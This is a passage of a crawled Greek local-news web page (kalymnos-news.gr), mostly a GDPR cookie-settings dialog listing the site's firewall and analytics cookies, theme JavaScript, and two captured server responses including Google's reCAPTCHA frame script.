,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[98490]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -197
content:
{"98490":189}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EvIpQ6eQtr9Oag_9KWkgrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770140221038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>